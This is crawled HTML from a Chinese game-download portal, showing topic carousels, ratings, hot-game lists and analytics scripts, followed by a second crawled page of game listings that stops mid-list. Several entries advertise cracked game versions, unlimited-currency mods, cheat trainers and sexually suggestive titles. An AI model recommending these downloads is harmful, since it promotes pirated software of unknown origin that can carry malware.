                                                        <li class="swiper-slide"><a href="/zt/htwxc/"><i></i>海棠文学城小说网无弹窗免费网络小说阅读下载最新</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugakis/"><i></i>mesugakis原神游戏下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugaki/"><i></i>mesugaki安卓下载安装大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/dtnhxs/"><i></i>电梯女孩像素游戏直装下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/csdbcsz/"><i></i>沉睡的八重神子游戏安卓汉化下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlc5/"><i></i>侠盗猎车手5下载手机版免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcss/"><i></i>侠盗猎车手圣安地列斯重制版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcs/"><i></i>侠盗猎车手罪恶城市下载完整版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjswjb/"><i></i>植物大战僵尸无尽版下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1/"><i></i>植物大战僵尸1原版下载中文版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs/"><i></i>植物大战僵尸原版下载手机版大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2/"><i></i>植物大战僵尸2破解版全5阶植物无限钻石下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjol/"><i></i>红警OL手游版本最新免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsyphb/"><i></i>红警手游排行榜前十名免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsy/"><i></i>红警手游下载免费大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj2/"><i></i>红警2共和国之辉下载安装专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj/"><i></i>红警题材手游各种版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/slg/"><i></i>slg触摸互动游戏手机版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqflyy/"><i></i>最新幻兽帕鲁修改器风灵月影下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqwemod/"><i></i>2024年幻兽帕鲁修改器wemod下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxz/"><i></i>幻兽帕鲁下载手机版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplmfxgq/"><i></i>幻兽帕鲁免费修改器下载2024年</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplfzxgq/"><i></i>幻兽帕鲁辅助修改器免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hlplxgq/"><i></i>幻兽帕鲁修改器wemod辅助下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxpjbyxdqmfaz/"><i></i>最新破解版游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hcryxdamfbwgg/"><i></i>火柴人游戏大全免费版无广告</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/rmjdxxyzyxtjdq/"><i></i>热门经典休闲益智游戏推荐大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/gdlsyxzazzxb/"><i></i>格斗类手游下载安装最新版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxyzlxyxdqtj/"><i></i>休闲益智类小游戏大全推荐</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxbcscyxsyynx/"><i></i>最新飙车赛车游戏手游有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdzqlsytjxzhj/"><i></i>好玩的战棋类手游推荐下载合集</a>
                            </li>
                                                        
                                                        
                                                        
                                                        
                                                    </ul>
                    </div>
                        </div>
                    </section>

                    <div class="detail-comment ubc-show-mod">
                        <div class="comment-info">
                            <div class="title-content">
                                <div class="lw-mod-title-wrap init-cls" style="opacity: 1;">
                                    <div class="main-first">
                                        <div class="title">评价</div>
                                    </div>
                                    <div class="main-last"></div>
                                </div>
                                <div class="under-title-right">
                                    <div class="btn write">写评价</div>
                                </div>
                            </div>
                            <div class="show-box">
                                <div class="box1">
                                    <div class="score">7.9</div>
                                </div>
                                <div class="box2">
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                </div>
                                <div class="box3">
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 86.9656%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 3.49322%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 2.24192%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 1.19917%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 6.1001%;"></div>
                                    </div>
                                </div>
                                <div class="divide"></div>
                                <div class="box4">
                                    <div class="title">玩家好评</div>
                                    <div class="rate">84.86%</div>
                                </div>
                            </div>
                            <div class="bottom-info">
                                <div class="label"><span class="text">用户评分</span></div>
                            </div>
                        </div>
                    </div>
                    
                                                            
                </div>
                <div class="boxR">
                    <section class="gdHotListBox">
                        <div class="title">
                            <p>热门游戏推荐</p>
                            <p>不凡下载站</p>
                        </div>
                        <ul class="multiColumnList">
                                                        <li class="columnItem">
                                <a href="/azgame/330.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/06100745ratt.jpg" alt="刺客信条中文版"></div>
                                    <p>刺客信条中文版</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/329.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/07141244go21.jpg" alt="英雄无敌3手机版"></div>
                                    <p>英雄无敌3手机版</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/328.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/02162438uv1n.jpg" alt="英雄连中文手机版"></div>
                                    <p>英雄连中文手机版</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/326.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/14144503r0x1.png" alt="归家异途"></div>
                                    <p>归家异途</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/324.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/05132146rfha.png" alt="全民僵尸大战"></div>
                                    <p>全民僵尸大战</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/323.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/151703334frm.png" alt="甜瓜游乐场16.0版本"></div>
                                    <p>甜瓜游乐场16.0版本</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/322.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/18104246ww9o.jpg" alt="虫虫大作战2无限金币无限钻石版"></div>
                                    <p>虫虫大作战2无限金币无限钻石版</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/321.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/202307241537106206.jpg" alt="街机三国志2"></div>
                                    <p>街机三国志2</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/320.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/2021032913341773_APP.jpg" alt="信长之野望16新生威力加强版"></div>
                                    <p>信长之野望16新生威力加强版</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/319.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/04100227aixe.png" alt="战地5"></div>
                                    <p>战地5</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/318.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/2025/0103/3b41995d55032cfa6aade5a619f37e7b.png" alt="使命召唤战区"></div>
                                    <p>使命召唤战区</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/317.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/31155031dmub.jpg" alt="阿瑞斯病毒2"></div>
                                    <p>阿瑞斯病毒2</p>
                                </a>
                            </li>
                                                    </ul>
                    </section>
                    
                    <section class="gdHotTopicBox">
                        <div class="inTitle">
                            <div class="titleL">专题推荐</div>
                            <a href="/zt/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="contList">
                                                        <li>
                                <a href="/zt/dbdzdyxsjb/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a9c72841.jpg" alt="带兵打仗的游戏手机版" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>带兵打仗的游戏手机版</p>
                                        <p class="tip">共<span>13</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/dyrcghzsjsy/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a4e7e2a8.jpg" alt="第一人称高画质射击手游" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>第一人称高画质射击手游</p>
                                        <p class="tip">共<span>14</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zjkhjzfzdsjyx/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c58f7ab716.jpg" alt="自己开荒建造房子的手机游戏" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>自己开荒建造房子的手机游戏</p>
                                        <p class="tip">共<span>6</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zjdyjcscldxyx/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c582aa1d6b.jpg" alt="最近抖音经常刷出来的小游戏" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>最近抖音经常刷出来的小游戏</p>
                                        <p class="tip">共<span>8</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                        <ul class="infoList">
                            
                                                                                                                                                                        <li>
                                <a href="/zt/wx99999z999999jbdyx/" target="_blank">
                                    <p class="title">无限99999钻999999金币的游戏</p>
                                    <p class="tip">共<span>6</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zzclyxtj/" target="_blank">
                                    <p class="title">战争策略游戏推荐</p>
                                    <p class="tip">共<span>16</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/sh0kwjcqwdyx/" target="_blank">
                                    <p class="title">适合0氪玩家长期玩的游戏</p>
                                    <p class="tip">共<span>8</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zykfdscyx/" target="_blank">
                                    <p class="title">自由开放的赛车游戏</p>
                                    <p class="tip">共<span>14</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                    </ul>
                    </section>
                </div>
            </div>
        </div>

        <section class="popupBox hide">
        </section>

    </div>
    <input type="hidden" id="game_id" value="331">
    <input type="hidden" id="game_type" value="1">
    <footer>
        <div class="footer">
    
    <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.shuju5.com</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2025091153号-4&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0db8ac04f07d1ae7d4a0d5cd5c2dffbe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    </footer>

    
    <div style="display:none">
        <script type="text/javascript" src="countw.txt"></script>
    </div>
    <script src="/static/new_lw/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/detail.js" type="text/javascript" charset="utf-8"></script>

    <script src="/static/new_lw/js/index.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/photoswipe.js" type="module" charset="utf-8"></script>
    <script src="/static/new_lw/js/permission.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/public.js" type="text/javascript" charset="utf-8"></script>
    <script type="application/ld+json">
    {
        "pubDate": 2023-09-14T10:12:38,
        "upDate": 2025-04-14T17:14:31    }
    </script>
    <script>
        var bianji_tj = {
            'JSXX1': 'f158ec05d18074a9fecea2e748917862',
            'CZJJ1': 'bb050989070a8fb0eb2747db2fc001eb',
            'LY2': '97e605698d6a31401dad318b95237151',
            'WZX2': 'f2b0f7630da31a0b421f18c0295ab5f0',
            'LFZ1': '34d32a8f6167ac2a67cbc472c16df2cf',
            'LSY1': '12f1a4a087236afbd295a0c667afd17c',
            'CXY': '917dd2baf4de56a96dea79b45e260c72',
            'LWY': '7f0d18e58fe379f66950692362e7005e',
            'LY2': 'dc3bf92e21ed762ab486eda252723f33',
            'CZJJ1': 'cf3541762b5d196a5eee48b5a91b9807',
            'LFZ1': 'feadee713e331c015632862853862ff8',
            'JXW': 'aa25d52daf051991963a5b18b366dde1',
        };
        var nickname = "ZFL";
        $.each(bianji_tj, function (k, v) {
            if (nickname == k) {
                (function () {
                    var hm = document.createElement("script");
                    hm.src = "https://hm.baidu.com/hm.js?" + v;
                    var s = document.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(hm, s);
                })();
                return false;
            }
        });
    </script>
    

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuju5.com/azgame/countw.txt
body_size: 4813
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>安卓游戏大全_手机游戏下载_最新游戏排行榜</title>
    <meta name="keywords" content=",游戏下载大全,排行榜" />
    <meta name="description" content="游戏下载大全尽在不凡下载站，各种类型的游戏都可以在里面找到，无论是什么系列的游戏都应有尽有！" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.shuju5.com/azgame/">
    <meta name="mobile-agent" content="format=html5;url=https://m.shuju5.com/azgame/" />
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.shuju5.com/azgame/" />
    <link rel="stylesheet" href="/static/new_lw/css/photoswipe.css">
    <link rel="stylesheet" type="text/css" href="/static/new_lw/css/swiper.min.css">
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/index.min.css" />
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/list.css" />

</head>

<body>

    <header>
        <div class="headTop">
            <div class="boxWrap">
                <p class="txt">欢迎来到不凡下载站</p>
                <p>
                    <a href="/" target="_blank">首页</a>
                    <a href="/azgame/" target="_blank">手游下载</a>
                    <a href="/soft/" target="_blank">应用软件</a>
                    <a href="/zt/" target="_blank">手游专题</a>
                    <a href="/azgame/news/" target="_blank">最新更新</a>

                </p>
            </div>
        </div>
        <div class="headWrap">
            <a href="/" target="_self" class="logo">
                <img src="/static/img/logo.png" alt="不凡下载站">
            </a>
            <nav>
                <ul>
                    <li class="item"><a href="/" target="_blank"><i></i>首页</a></li>
                    <li class="item current"><a href="/azgame/" target="_blank"><i></i>手游下载</a></li>
                    <li class="item"><a href="/soft/" target="_blank"><i></i>应用软件</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>新闻资讯</a></li>
                    <li class="item"><a href="/zt/" target="_blank"><i></i>手游专题</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>排行榜</a></li>
                </ul>
            </nav>
          
        </div>
    </header>
    <div class="bodyWrap">
        <main>
            <section class="crumb">
                <div>当前位置：<a href="/" target="_blank">首页</a><span>游戏</span></div>
            </section>
            <section class="gsType">
                <div class="brTitle"><strong>游戏分类</strong></div>
                <div class="slider">
                    <ul>
                                                <li>
                            <a href="/zt/dbdzdyxsjb/" target="_blank" title="带兵打仗的游戏手机版">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a9c72841.jpg" alt="带兵打仗的游戏手机版">
                            </a>
                        </li>
                                                                        <li>
                            <a href="/zt/dyrcghzsjsy/" target="_blank" title="第一人称高画质射击手游">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a4e7e2a8.jpg" alt="第一人称高画质射击手游">
                            </a>
                        </li>
                                                                        <li>
                            <a href="/zt/zjkhjzfzdsjyx/" target="_blank" title="自己开荒建造房子的手机游戏">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c58f7ab716.jpg" alt="自己开荒建造房子的手机游戏">
                            </a>
                        </li>
                                                                        <li>
                            <a href="/zt/zjdyjcscldxyx/" target="_blank" title="最近抖音经常刷出来的小游戏">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c582aa1d6b.jpg" alt="最近抖音经常刷出来的小游戏">
                            </a>
                        </li>
                                                                                                                                                                                                                    </ul>
                    <div class="dot"></div>
                </div>
                <div class="list">
                    <a class="current" href="/azgame/">全部分类</a>
                                        <a class="" href="/azgame/rpg/">角色扮演</a>
                                        <a class="" href="/azgame/zhanlue/">即时战略</a>
                                        <a class="" href="/azgame/tiyu/">体育竞技</a>
                                        <a class="" href="/azgame/jingying/">模拟经营</a>
                                        <a class="" href="/azgame/xiuxian/">休闲益智</a>
                                        <a class="" href="/azgame/sheji/">射击游戏</a>
                                        <a class="" href="/azgame/dongzuo/">动作游戏</a>
                                        <a class="" href="/azgame/lianai/">恋爱育成</a>
                                        <a class="" href="/azgame/yinyue/">音乐游戏</a>
                                        <a class="" href="/azgame/celue/">策略战棋</a>
                                        <a class="" href="/azgame/zhuomian/">桌面棋牌</a>
                                        <a class="" href="/azgame/race/">赛车游戏</a>
                    
                </div>
            </section>
            <section class="brGaList">
                <div class="brTitle qbyx"><strong>全部游戏</strong></div>
                <ul>
                                        <li>
                        <a href="/azgame/20668.html" target="_blank" title="真正的破坏者">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1820530.jpg" alt="真正的破坏者">
                            <p>真正的破坏者</p>
                            <p>大小：37.40MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20667.html" target="_blank" title="文字成精">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1817227.jpg" alt="文字成精">
                            <p>文字成精</p>
                            <p>大小：31.91MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20666.html" target="_blank" title="公主糖果">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1806804.png" alt="公主糖果">
                            <p>公主糖果</p>
                            <p>大小：40.04MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20665.html" target="_blank" title="公主时尚秀">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1806125.png" alt="公主时尚秀">
                            <p>公主时尚秀</p>
                            <p>大小：20.04MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20664.html" target="_blank" title="合并戳气球">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1803545.png" alt="合并戳气球">
                            <p>合并戳气球</p>
                            <p>大小：1.11MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20663.html" target="_blank" title="生存乐趣比赛3d">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1802776.png" alt="生存乐趣比赛3d">
                            <p>生存乐趣比赛3d</p>
                            <p>大小：21.80MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20662.html" target="_blank" title="山海经ol2023最新版">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1795124.jpg" alt="山海经ol2023最新版">
                            <p>山海经ol2023最新版</p>
                            <p>大小：117.15MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20661.html" target="_blank" title="猛鬼校舍模拟器">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1788234.jpg" alt="猛鬼校舍模拟器">
                            <p>猛鬼校舍模拟器</p>
                            <p>大小：49.81MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20660.html" target="_blank" title="交通枢纽">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1787307.png" alt="交通枢纽">
                            <p>交通枢纽</p>
                            <p>大小：81.99MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20659.html" target="_blank" title="美味披萨店">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1783772.png" alt="美味披萨店">
                            <p>美味披萨店</p>
                            <p>大小：90.49MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20658.html" target="_blank" title="火柴人之疯狂射击">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1771964.png" alt="火柴人之疯狂射击">
                            <p>火柴人之疯狂射击</p>
                            <p>大小：38.21MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20657.html" target="_blank" title="水果乐猜猜">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1770280.png" alt="水果乐猜猜">
                            <p>水果乐猜猜</p>
                            <p>大小：6.17MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20656.html" target="_blank" title="神经射手">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1766588.jpg" alt="神经射手">
                            <p>神经射手</p>
                            <p>大小：31.21MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20655.html" target="_blank" title="不可能的太空英雄">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1763063.png" alt="不可能的太空英雄">
                            <p>不可能的太空英雄</p>
                            <p>大小：122.17MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20654.html" target="_blank" title="汽车销售商">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1762235.png" alt="汽车销售商">
                            <p>汽车销售商</p>
                            <p>大小：393.27MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20653.html" target="_blank" title="江湖无限刀">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1747841.png" alt="江湖无限刀">
                            <p>江湖无限刀</p>
                            <p>大小：124.20MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20652.html" target="_blank" title="战舰移动2国际服">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1746024.jpg" alt="战舰移动2国际服">
                            <p>战舰移动2国际服</p>
                            <p>大小：249.66MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20651.html" target="_blank" title="超级斜坡车">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1745469.png" alt="超级斜坡车">
                            <p>超级斜坡车</p>
                            <p>大小：46.72MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20650.html" target="_blank" title="万国觉醒">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1374513.png" alt="万国觉醒">
                            <p>万国觉醒</p>
                            <p>大小：673.70MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20649.html" target="_blank" title="我的小飞机">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1364718.jpg" alt="我的小飞机">
                            <p>我的小飞机</p>
                            <p>大小：147.57MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20648.html" target="_blank" title="飞跃彩虹岛">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1363627.jpg" alt="飞跃彩虹岛">
                            <p>飞跃彩虹岛</p>
                            <p>大小：39.82MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20647.html" target="_blank" title="死亡之影黑暗骑士">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1362084.jpg" alt="死亡之影黑暗骑士">
                            <p>死亡之影黑暗骑士</p>
                            <p>大小：202.02MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20646.html" target="_blank" title="开挂修仙">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1344317.jpg" alt="开挂修仙">
                            <p>开挂修仙</p>
                            <p>大小：105.57MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20645.html" target="_blank" title="魅影传说姜子牙">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1342663.jpg" alt="魅影传说姜子牙">
                            <p>魅影传说姜子牙</p>
                            <p>大小：143.81MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20644.html" target="_blank" title="像素摩托车">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1339331.jpg" alt="像素摩托车">
                            <p>像素摩托车</p>
                            <p>大小：45.00MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20643.html" target="_blank" title="热血王者之逐日">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1295102.jpg" alt="热血王者之逐日">
                            <p>热血王者之逐日</p>
                            <p>大小：2.16MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20642.html" target="_blank" title="老司机带带我2">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1290286.jpg" alt="老司机带带我2">
                            <p>老司机带带我2</p>
                            <p>大小：15.67MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20641.html" target="_blank" title="无终仙境">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1267119.jpg" alt="无终仙境">
                            <p>无终仙境</p>
                            <p>大小：462.55MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20640.html" target="_blank" title="海产王中王">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1241625.jpg" alt="海产王中王">
                            <p>海产王中王</p>
                            <p>大小：69.13MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20639.html" target="_blank" title="玩具熊的安全漏洞">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1238703.jpg" alt="玩具熊的安全漏洞">
                            <p>玩具熊的安全漏洞</p>
                            <p>大小：1.10GB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20638.html" target="_blank" title="守卫森林">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1223387.png" alt="守卫森林">
                            <p>守卫森林</p>
                            <p>大小：106.06MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20637.html" target="_blank" title="超级老师">
